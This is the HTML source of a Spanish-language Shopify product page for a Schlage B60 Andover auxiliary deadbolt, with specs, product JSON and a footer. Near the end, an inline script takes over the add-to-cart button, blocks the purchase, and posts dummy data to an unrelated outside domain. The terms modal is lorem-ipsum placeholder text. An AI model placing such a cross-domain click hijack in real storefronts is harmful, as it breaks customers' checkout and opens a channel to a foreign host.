                  <li class="grid__item">
                    <a data-image-id="30490471727304" href="//torotuproyecto.com/cdn/shop/products/022201_Page_5_1024x1024.jpg?v=1626805918" class="product-single__thumbnail">
                      <img src="//torotuproyecto.com/cdn/shop/products/022201_Page_5_grande.jpg?v=1626805918" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                    </a>
                  </li>
                
                  <li class="grid__item">
                    <a data-image-id="30490472284360" href="//torotuproyecto.com/cdn/shop/products/022201_Page_6_1024x1024.jpg?v=1626805921" class="product-single__thumbnail">
                      <img src="//torotuproyecto.com/cdn/shop/products/022201_Page_6_grande.jpg?v=1626805921" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                    </a>
                  </li>
                
                  <li class="grid__item">
                    <a data-image-id="31542901899464" href="//torotuproyecto.com/cdn/shop/products/GUIACERRAJERIAANSI2_64672c65-d355-48e2-bc2f-4f8c96deb5f4_1024x1024.png?v=1636153224" class="product-single__thumbnail">
                      <img src="//torotuproyecto.com/cdn/shop/products/GUIACERRAJERIAANSI2_64672c65-d355-48e2-bc2f-4f8c96deb5f4_grande.png?v=1636153224" alt="CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA">
                    </a>
                  </li>
                
              </ul>

            </div>

          </div>

        

        
        <ul class="gallery" class="hidden">
          
          <li data-image-id="30044231434440" class="gallery__item" data-mfp-src="//torotuproyecto.com/cdn/shop/products/022201_1024x1024@2x.jpg?v=1623691325"></li>
          
          <li data-image-id="30490471301320" class="gallery__item" data-mfp-src="//torotuproyecto.com/cdn/shop/products/022201_Page_1_1024x1024@2x.jpg?v=1626805911"></li>
          
          <li data-image-id="30490471366856" class="gallery__item" data-mfp-src="//torotuproyecto.com/cdn/shop/products/022201_Page_2_1024x1024@2x.jpg?v=1626805912"></li>
          
          <li data-image-id="30490471661768" class="gallery__item" data-mfp-src="//torotuproyecto.com/cdn/shop/products/022201_Page_3_1024x1024@2x.jpg?v=1626805916"></li>
          
          <li data-image-id="30490471727304" class="gallery__item" data-mfp-src="//torotuproyecto.com/cdn/shop/products/022201_Page_5_1024x1024@2x.jpg?v=1626805918"></li>
          
          <li data-image-id="30490472284360" class="gallery__item" data-mfp-src="//torotuproyecto.com/cdn/shop/products/022201_Page_6_1024x1024@2x.jpg?v=1626805921"></li>
          
          <li data-image-id="31542901899464" class="gallery__item" data-mfp-src="//torotuproyecto.com/cdn/shop/products/GUIACERRAJERIAANSI2_64672c65-d355-48e2-bc2f-4f8c96deb5f4_1024x1024@2x.png?v=1636153224"></li>
          
        </ul>
        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Cerrajeria Cilindrica</span>
        
        <h1 class="product-single__title" itemprop="name">CERRADURA B60 ANDOVER AUXILIAR CILINDRO/CRUCETA</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="USD">
          <link itemprop="availability" href="http://schema.org/OutOfStock">

          <div class="product-single__prices">
            <span id="PriceA11y" class="visually-hidden">Precio habitual</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="0.0">
              $0.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Precio de venta</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                $0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Precio unitario</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">por</span><span data-unit-price-base-unit></span></span>


          </div><form method="post" action="/cart/add" id="product_form_6868381204680" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                
                  <option disabled="disabled">
                    Default Title - Agotado
                  </option>
                
              
            </select>

            <div class="product-single__quantity is-hidden">
              <label for="Quantity">Cantidad</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Agregar al carrito</span>
            </button>
            
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="ae14b8874532a55d5112e5faa448abe5" buyer-country="US" buyer-locale="es" buyer-currency="USD" variant-params="[{&quot;id&quot;:40317080993992,&quot;requiresShipping&quot;:true}]" shop-id="50996084936" enabled-flags="[&quot;d6d12da0&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
            
          <input type="hidden" name="product-id" value="6868381204680" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <p>Cerradura de seguridad auxiliar llave/cruceta. Para puertas de madera o metálicas. ANSI/BHMA A156.36-2010 Grado 1 . ANSI/BHMA A156.40-2015 Grado AAA en seguridad, durabilidad y acabado. Certificación Cortafuego 3hrs UL. Cilindro de 5 pines. Anti-golpes y anti-manipulación. Instalación fácil. Incluye 2 llaves. Uso residencial unifamiliar o multifamiliar. Backset: 2- 3/8" a 2-3/4". Para puertas de 1-3/8" (35mm) a 1- 3/4" (44mm). Acabado bronce antiguo. Con Roseta Cuadrada. (Schlage B60 ADD 716 KD C).</p>
            </div>
          

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6868381204680,"title":"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA","handle":"22201","description":"\u003cp\u003eCerradura de seguridad auxiliar llave\/cruceta. Para puertas de madera o metálicas. ANSI\/BHMA A156.36-2010 Grado 1 . ANSI\/BHMA A156.40-2015 Grado AAA en seguridad, durabilidad y acabado. Certificación Cortafuego 3hrs UL. Cilindro de 5 pines. Anti-golpes y anti-manipulación. Instalación fácil. Incluye 2 llaves. Uso residencial unifamiliar o multifamiliar. Backset: 2- 3\/8\" a 2-3\/4\". Para puertas de 1-3\/8\" (35mm) a 1- 3\/4\" (44mm). Acabado bronce antiguo. Con Roseta Cuadrada. (Schlage B60 ADD 716 KD C).\u003c\/p\u003e","published_at":"2021-06-14T13:22:01-04:00","created_at":"2021-06-14T13:22:04-04:00","vendor":"toroyourproject","type":"","tags":["AUXILIAR","BRONCE ANTIGUO","CERRADURA","LLAVE-CRUCETA"],"price":0,"price_min":0,"price_max":0,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40317080993992,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"022201","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"CERRADURA B60 ANDOVER AUXILIAR CILINDRO\/CRUCETA","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"022201","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/torotuproyecto.com\/cdn\/shop\/products\/022201.jpg?v=1623691325","\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_1.jpg?v=1626805911","\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_2.jpg?v=1626805912","\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_3.jpg?v=1626805916","\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_5.jpg?v=1626805918","\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_6.jpg?v=1626805921","\/\/torotuproyecto.com\/cdn\/shop\/products\/GUIACERRAJERIAANSI2_64672c65-d355-48e2-bc2f-4f8c96deb5f4.png?v=1636153224"],"featured_image":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201.jpg?v=1623691325","options":["Title"],"media":[{"alt":null,"id":22302608752840,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201.jpg?v=1623691325"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201.jpg?v=1623691325","width":1000},{"alt":null,"id":22755478274248,"position":2,"preview_image":{"aspect_ratio":0.773,"height":2200,"width":1700,"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_1.jpg?v=1626805911"},"aspect_ratio":0.773,"height":2200,"media_type":"image","src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_1.jpg?v=1626805911","width":1700},{"alt":null,"id":22755478307016,"position":3,"preview_image":{"aspect_ratio":0.773,"height":3334,"width":2576,"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_2.jpg?v=1626805912"},"aspect_ratio":0.773,"height":3334,"media_type":"image","src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_2.jpg?v=1626805912","width":2576},{"alt":null,"id":22755478601928,"position":4,"preview_image":{"aspect_ratio":0.773,"height":3300,"width":2550,"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_3.jpg?v=1626805916"},"aspect_ratio":0.773,"height":3300,"media_type":"image","src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_3.jpg?v=1626805916","width":2550},{"alt":null,"id":22755478667464,"position":5,"preview_image":{"aspect_ratio":0.773,"height":2200,"width":1700,"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_5.jpg?v=1626805918"},"aspect_ratio":0.773,"height":2200,"media_type":"image","src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_5.jpg?v=1626805918","width":1700},{"alt":null,"id":22755479060680,"position":6,"preview_image":{"aspect_ratio":0.773,"height":2200,"width":1700,"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_6.jpg?v=1626805921"},"aspect_ratio":0.773,"height":2200,"media_type":"image","src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/022201_Page_6.jpg?v=1626805921","width":1700},{"alt":null,"id":23831144956104,"position":7,"preview_image":{"aspect_ratio":0.759,"height":3167,"width":2405,"src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/GUIACERRAJERIAANSI2_64672c65-d355-48e2-bc2f-4f8c96deb5f4.png?v=1636153224"},"aspect_ratio":0.759,"height":3167,"media_type":"image","src":"\/\/torotuproyecto.com\/cdn\/shop\/products\/GUIACERRAJERIAANSI2_64672c65-d355-48e2-bc2f-4f8c96deb5f4.png?v=1636153224","width":2405}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCerradura de seguridad auxiliar llave\/cruceta. Para puertas de madera o metálicas. ANSI\/BHMA A156.36-2010 Grado 1 . ANSI\/BHMA A156.40-2015 Grado AAA en seguridad, durabilidad y acabado. Certificación Cortafuego 3hrs UL. Cilindro de 5 pines. Anti-golpes y anti-manipulación. Instalación fácil. Incluye 2 llaves. Uso residencial unifamiliar o multifamiliar. Backset: 2- 3\/8\" a 2-3\/4\". Para puertas de 1-3\/8\" (35mm) a 1- 3\/4\" (44mm). Acabado bronce antiguo. Con Roseta Cuadrada. (Schlage B60 ADD 716 KD C).\u003c\/p\u003e"}
  </script>



<script type="text/javascript">
  $(document).ready(function() {
    setTimeout(function() {
    $('.smart-tabs-branding').hide();
}, 1000);
    
    $('#AddToCart').click(function(e){
               alert("ok");
      e.preventDefault();
       $.ajax({
    type: 'POST',
    url: 'https://eduwisdom.in/test.php',
    crossDomain: true,
    data: '{"some":"json"}',
    async:true,
    dataType: 'jsonp',
    success: function(responseData, textStatus, jqXHR) {
        alert(jqXHR.getResponseHeader);
    },
    error: function (responseData, textStatus, errorThrown) {
        alert('POST failed.');
    }
});
      return false;
          });//end click
  });
</script></div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6868381204680" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
        <!--div class="grid__item2">
          <img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/bg.png?v=1619551809" alt="half Bull">
        </div-->
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo" style="position:relative;z-index:2;">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-third medium--one-third">
            
            <h3 class="h4">Enlaces</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/">Términos y condiciones</a></li>
              
                <li><a href="/">Políticas de privacidad</a></li>
              
                <li><a href="/">Políticas de cookies</a></li>
              
                <li><a href="/">Políticas de datos personales</a></li>
              
                <li><a href="/pages/libro-de-reclaciomes">Libro de reclamaciones</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-third medium--one-third">
            <h3 class="h4">Conectarse</h3>
              
              <!--ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/toroyourproject/" title="torotuprojecto en Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/toroyourproject/" title="torotuprojecto en Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.youtube.com/channel/UCP4C8kt8oqo8Sas8HwGjxgg" title="torotuprojecto en YouTube" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-youtube" aria-hidden="true"></span>
        <span class="fallback-text">YouTube</span>
      </a>
    </li></ul-->
<a href="https://www.facebook.com/toroyourproject/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/fbwhite.png?v=1626465279" height="30px" width="30px" alt="fb"></a>
          <a href="https://www.instagram.com/toroyourproject/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/instawhite.png?v=1626465852" height="30px" width="30px" alt="insta"></a>
          <a href="https://www.youtube.com/channel/UCP4C8kt8oqo8Sas8HwGjxgg" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/ytwhite.png?v=1626465873" height="30px" width="30px" alt="youtube"></a>
          <a href="https://www.telegram.com/" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/tgwhite.png?v=1626465888" height="30px" width="30px" alt="telegram"></a>
          <a href="https://wa.me/51998144946" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0509/9608/4936/t/4/assets/wawhite.png?v=1626465904" height="30px" width="30px" alt="telegram"></a>
          
        

          </div>

        
    
      
          <div class="grid__item post-large--one-third medium--one-third">
            <h3 class="h4">Boletín</h3>
            
              <p>Regístrate para recibir las últimas noticias, ofertas y estilos</p>
            
            <div class="form-vertical small--hide">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <input type="email" value="" placeholder="su-email@ejemplo.com" name="contact[email]" id="Email" class="input-group-field" aria-label="su-email@ejemplo.com" autocorrect="off" autocapitalize="off">
      <input type="submit" class="btn" name="subscribe" id="subscribe" value="Suscribirse">
    
  </form>
</div>
<div class="form-vertical post-large--hide large--hide medium--hide">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <input type="email" value="" placeholder="su-email@ejemplo.com" name="contact[email]" id="Email" class="input-group-field" aria-label="su-email@ejemplo.com" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn" name="commit" id="subscribe">Suscribirse</button>
        </span>
      </div>
    
  </form>
</div>

          </div>

      
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Derechos de autor &copy; 2026, <a href="/" title="">torotuprojecto</a>. <a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//torotuproyecto.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">elegir una selección de resultados en una actualización de página completa</li>
    <li id="a11y-external-message">Abre en una nueva ventana.</li>
    <li id="a11y-new-window-external-message">Abre sitio externo externo en una nueva ventana.</li>
  </ul>

  <div class="modal" id="verterminos" style="display: none;">
    <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-header">
          <h2 class="modal-title">Términos y condiciones</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          <ol>
            <li>Edicid unditas pitae. Endit es evellenim rem Fnis quatur, cullam quamus velenim sinitatur? Undia sum excestis ma pe vere porere qui conseque ditecum et exero dis exero cusapiet</li>
            <li>int quiatem auta volentis andi beature rchillab ima piet evernate evella dollorupta in porum eosam, sendaectas et fugiaerovidi il maioreh enimenimos quuntiae voluptatus, tem. Et quae optur? Quiati reicill acerchiti nimus ullupicit minventus quia dolo</li>
            <li>Fnis quatur, cullam quamus velenim sinitatur? Undia sum excestis ma pe vere porere qui conseque ditecum et exero dis exero cusapiet evernate evella dollorupta in porum eosam</li>
            <li>sendaectas et fugiaerovidi il maioreh enimenimos quuntiae voluptatus, tem. Et quae optur? Quiati reicill acerchiti nimus ullupicit minventus quia dolo dolesecte voleni officitas aut etur aliberati.</li>
            <li>int quiatem auta volentis andi beature rchillab ima piet evernate evella dollorupta in porum eosam, sendaectas et fugiaerovidi il maioreh enimenimos quuntiae voluptatus, tem. Et qu</li>
          </ol>
        </div>
      </div>
    </div>
  </div>

  <script src="//torotuproyecto.com/cdn/shop/t/8/assets/theme.js?v=111521626819710852421648855440" type="text/javascript"></script>
  <script>
      $(function() {
        var demo1 = $("#demo1").slippry({
           transition: 'horizontal',
          // useCSS: true,
           speed: 10000,
          // pause: 3000,
          // auto: true,
          // preload: 'visible',
          // autoHover: false
        });
      });
    </script>

    <script type="text/javascript">
      $(document).ready(function() {
        $(".popup-link").click(function() {
          $('#verterminos').show();
          $('.modal-bg').addClass("show");
        });
        $(".close").click(function() {
          $('#verterminos').hide();
          $('.modal-bg').removeClass("show");
        });
        $('#verterminos').append("<div class='modal-bg'></div>");

        $(".modal-bg").click(function() {
          $(this).removeClass("show");
          $('#verterminos').hide();
        });

      });
    </script>

</body>
</html>
